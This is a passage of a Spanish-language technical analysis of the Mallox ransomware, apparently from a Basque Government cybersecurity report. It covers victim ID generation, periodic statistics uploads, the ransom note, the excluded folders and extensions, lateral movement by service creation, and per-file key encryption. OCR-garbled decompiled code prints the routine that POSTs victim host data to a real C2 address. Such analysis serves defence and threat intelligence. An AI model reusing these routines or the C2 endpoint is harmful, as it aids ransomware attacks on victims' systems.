

*Ilustración 17: Cálculo del "digest" de shared\_secret\_2 en Mallox*

#### <span id="page-18-0"></span>**Permisos**

Tras esto, Mallox procede a listar las unidades disponibles en el equipo, así como comprobar si el proceso que ejecuta el *ransomware* tiene permisos de administrador. Para ello, simplemente ejecuta la orden *FindFirstFileExW* sobre C:\\\* y comprueba si el último error obtenido es ERROR\_INVALID\_PARAMETER.



*Ilustración 18: Cálculo aleatorio de secret en otras muestras vs la muestra analizada*

Para obtener el listado de unidades de disco disponibles en el equipo, Mallox hace uso de las API *FindFirstVolumeW*, *FindNextVolumeW*, *QueryDosDeviceW* y *GetVolumePathNamesForVolumeNameW*.





, EUSKO JAURLARITZA<br>- GOBIERNO VASCO





KO JAURLARITZA





*Ilustración 19: Obtención del listado de discos en el equipo*

#### <span id="page-19-0"></span>**ID de víctima**

Mallox calcula el identificador único de la víctima, *victim\_ID*, a partir del valor *shared\_secret\_1*, quedándose con los 6 primeros bytes en formato hexadecimal.



*Ilustración 20: Cálculo aleatorio del valor victim\_ID mediante shared\_secret\_1*

#### <span id="page-19-1"></span>**Envío de estadísticas**

Mallox inicia un nuevo hilo para enviar estadísticas a un servidor C2 periódicamente mientras se realiza el proceso de cifrado. La función de envío de estadísticas es llamada varias veces intercalándose con la instrucción *sleep*.









|               | $E$ Ps $x$<br>$E$ in $E$<br>$'s'$ St $\Box$<br>$\blacksquare$ St $\square$<br>$\mathbf{B}$ st $\mathbf{E}$<br>$\boxed{1}$ Ps $\boxed{3}$<br><b>D</b> FL <b>E</b><br>$\boxed{1}$ Ps $\boxed{3}$ |
|---------------|----------------------------------------------------------------------------------------------------|
|               | DWORD stdcall mw wrap CnC SendEncryptionStatistics and sleeps(LPVOID lpThreadParameter)                                                                                                    |
| 2             |                                                                                                    |
| 3             | SleepEx(3000u, 1);                                                                                                    |
| 4             | mw CnC SendEncryptionStatistics();                                                                                                    |
| 5             | SleepEx(180000u, 1);                                                                                                    |
| 6             | mw CnC SendEncryptionStatistics();                                                                                                    |
| 7             | SleepEx(600000u, 1);                                                                                                    |
| 8             | mw CnC SendEncryptionStatistics();                                                                                                    |
| 9             | SleepEx(1800000u, 1);                                                                                                    |
| 910           | mw CnC SendEncryptionStatistics();                                                                                                    |
| $\bullet$ 11  | SleepEx(3600000u, 1);                                                                                                    |
| 912           | mw CnC SendEncryptionStatistics();                                                                                                    |
| 913           | SleepEx(7200000u, 1);                                                                                                    |
| 914           | mw CnC SendEncryptionStatistics();                                                                                                    |
| 915           | SleepEx(18000000u, 1);                                                                                                    |
| 916           | mw CnC SendEncryptionStatistics();                                                                                                    |
| 917           | return 0:                                                                                                    |
| $^{\circ}$ 18 |                                                                                                    |

*Ilustración 21: Llamadas a la función de envío de estadísticas tras diferentes sleep*

Cada vez que se llama a la función, Mallox realiza diferentes adquisiciones de datos sobre el equipo víctima como la dirección IP pública, el tamaño de disco, nombre del equipo o versión del Sistema Operativo.



*Ilustración 22: Obtención de IP pública mediante petición GET a ipify.org*

Tras esto, envía la información recopilada a un servidor C2 que trae configurado la muestra mediante una petición de tipo POST. Adicionalmente, almacena la información en un fichero llamado "*TargetInfo.txt*" que guarda en la ruta de ejecución del malware. La dirección contactada en la muestra analizada es:

hxxp://91.215.85[.]142/QWEwqdsvsf/ap[.]php





EUSKO JAURLARITZA<br>GOBIERNO VASCO







<sup>120</sup><br>|127||ABEL\_17:<br>|128 || LOBVTE(FileW) = mw\_InternetCrackUrlW(L"http://91.215.85.142/QWEwqdsvsf/ap.php", (int)computerName);<br>|129 || f ( (\_BYTE)FileW )<br>|131 || wnsprintfW  $129$  $\frac{130}{131}$  ${ \begin{matrix} \uparrow \\ \text{wnsprintfw(} \\ \text{pszDest,} \end{matrix} }$ wnsprinting<br>
pszDest,<br>
260,<br>
L"Content-Type: application/x-www-form-urlencoded\r\nHost: %s\r\n",<br>
"(\_DWORD \*)computerName);<br>
max\_size\_of\_file[0] = 0;<br>
max\_size\_of\_file[0] = 0;<br>
w20 = 0. 132  $\frac{133}{134}$ 135  $136$  $138$  $= 0:$ v29 = 0;<br>if (qword\_430948 / 0x40000000 )<br>wnsprintfA((PSTR)max\_size\_of\_file, 10, "%d", (unsigned int)(qword\_430948 / 0x40000000)); | 139<br>| 139<br>| 140<br>| 141 else else<br>wnsprintfA((PSTR)max\_size\_of\_file, 10, "0.%d", (unsigned int)(qword\_430948 / 0x100000));<br>v11 = wnsprintfA(  $142$  $143$ <br> $144$  $145$ 1024,  $146$ <br> $147$ -vor+,<br>"user=%s&TargetID=%s&SystemInformation=%s&max\_size\_of\_file=%s&size\_of\_hdd=%d",<br>userPanda, userPanda,<br>
victimData\_urlEscaped,<br>
(const char \*)max\_size\_of\_file,<br>
(const char \*)max\_size\_of\_file,<br>
v12 = (void \*)mm\_HTTP\_GET(L"http://91.215.85.142/QWEwqdsvsf/ap.php", L"POST", pszDest, v22, v11, 0);<br>
if ( v12 )<br>
free(" 148  $\frac{1}{149}$  $150$ 151 | 152<br>| 153<br>| 153<br>| 154<br>| 155<br>| 156<br>| 157

*Ilustración 23: Envío de la información del equipo víctima al servidor C2*

#### <span id="page-21-0"></span>**Nota de rescate**

El malware cuenta con una función para escribir en disco una nota de rescate en el directorio que se indique. Esta función es llamada para la ruta C:\\ con nombre "*HOW TO RECOVER !!.TXT*" en la función principal del código de Mallox y, una vez por cada directorio encontrado con nombre "*HOW TO BACK FILES.txt*" de forma que se escriba la nota en todos los directorios posibles.



*Ilustración 24: Nota de rescate de Mallox*

El texto de la nota se encuentra embebido en el binario y, únicamente se encarga de sustituir el valor {id} por el valor de *victim\_ID* calculado previamente.











*Ilustración 25: Función de escritura de la nota de rescate*

#### <span id="page-22-0"></span>**Recorrido de discos e hilo de cifrado del equipo**

Finalmente, se inicia el hilo de cifrado que se encarga de recorrer todos los discos disponibles para buscar ficheros a cifrar y de copiar el binario del *ransomware* a otros recursos remotos para moverse lateralmente.

Mallox obtiene el número de núcleos del procesador e inicia el doble de hilos de este valor con un máximo de 64 para lanzar el proceso de cifrado de ficheros.



*Ilustración 26: Ejecución de los hilos de cifrado en función del número de cores disponibles*

Para tratar de no dañar el funcionamiento principal del sistema, Mallox contiene una serie de nombres de carpetas y extensiones a evitar cifrar.

| <b>TALK UNIT</b> |                                         |                                        |                                                                               |
|------------------|-----------------------------------------|----------------------------------------|-------------------------------------------------------------------------------|
|                  | 427370 ; const LPCWSTR folders to avoid |                                        |                                                                               |
|                  |                                         |                                        | 127370 folders to avoid dd offset aMsocache ; DATA XREF: mw recursive write r |
| 127370           |                                         |                                        | : "msocache"                                                                  |
| 127374           |                                         | dd offset aWindowsWs : "Swindows.~ws"  |                                                                               |
| 427378           |                                         |                                        | dd offset aSystemVolumeIn; "system volume information"                        |
| 12737C           |                                         | dd offset aIntel ("intel"              |                                                                               |
| 127380           |                                         | dd offset aAppdata ; "appdata"         |                                                                               |
| 427384           |                                         | dd offset aPerflogs ; "perflogs"       |                                                                               |
| 427388           |                                         | dd offset aProgramdata ; "programdata" |                                                                               |
| 42738C           |                                         | dd offset aGoogle (coogle"             |                                                                               |
| 127390           |                                         |                                        | dd offset aApplicationDat; "application data"                                 |
| 427394           |                                         | dd offset aTorBrowser ; "tor browser"  |                                                                               |
| 427398           |                                         | dd offset aBoot ; "boot"               |                                                                               |
| 42739C           |                                         | dd offset aWindowsBt ; "\$windows.~bt" |                                                                               |
| <b>1273A0</b>    |                                         | dd offset aMozilla (; "mozilla"        |                                                                               |
| 4273A4           |                                         | dd offset aBoot ; "boot"               |                                                                               |
| <b>4273A8</b>    |                                         | dd offset aWindowsOld : "windows.old"  |                                                                               |
| <b>1273AC</b>    |                                         |                                        | dd offset aWindowsMicroso; "Windows Microsoft.NET"                            |
| 4273B0           |                                         |                                        | dd offset aWindowspowersh; "WindowsPowerShell"                                |
| 1273RA           |                                         | dd offset akindowsNt . "Windows NT"    |                                                                               |

*Ilustración 27: Directorios a evitar cifrar*





EUSKO JAURLARITZA<br>GOBIERNO VASCO









#### Directorios a evitar:



boot windows.old Windows Microsoft.NET WindowsPowerShell Windows NT Windows Common Files Microsoft Security Client Internet Explorer Reference Assemblies Windows Defender Microsoft ASP.NET Core Runtime

Package Store Microsoft Help Viewer Microsoft MPI Windows Kits Microsoft.NET Windows Mail Microsoft Security Client Package Store Microsoft Analysis Services Windows Portable Devices Windows Photo Viewer Windows Sidebar

#### Extensiones a evitar:



.key .mpa .rom .drv .bat .386 .adv .diangcab .mod .scr .theme .ocx .prf .cab .diagcfg .msu

.spl .msi

.cmd .ico .msc .ani .icns .diagpkg .deskthemepack .wpx .msp .bin .themepack .shs .nls .exe .lnk .ps1 .malloxx

#### <span id="page-23-0"></span>**Movimiento lateral**

Paralelamente al proceso anterior, se realiza la ejecución de las rutinas necesarias para copiar el binario a otros equipos remotos y moverse lateralmente. Para ello, Mallox recupera direcciones IP de la tabla ARP para crear un hilo de propagación del malware mediante las API *GetIPNetTable* e *inet\_ntoa*.













*Ilustración 28: Descubrimiento de direcciones IP para movimiento lateral*

A continuación, implementa una función que hace uso de las API *CopyFileW* y *CreateServiceW* para copiar y lanzar el binario al *share* remoto mediante un servicio de nombre "ozon" para la muestra analizada.



*Ilustración 29: Creación de servicio para movimiento lateral*

#### <span id="page-24-0"></span>**Rutina de cifrado de ficheros**

La rutina de cifrado de ficheros calcula un valor aleatorio por cada fichero para ser utilizado como clave con la que cifrar el contenido del fichero.















*Ilustración 30: Cálculo de la clave de cifrado de ficheros*

La clave de cifrado del fichero es cifrada mediante AES-128-CTR con la clave resultante de aplicar el "*digest*" de SHA-256 a *shared\_secret\_2*.



*Ilustración 31: Cifrado de la clave de cifrado mediante AES-128-CTR*

Tras esto, se calcula el tamaño de fichero mediante la API *GetFileSizeEx* para calcular los *chunks* a cifrar.

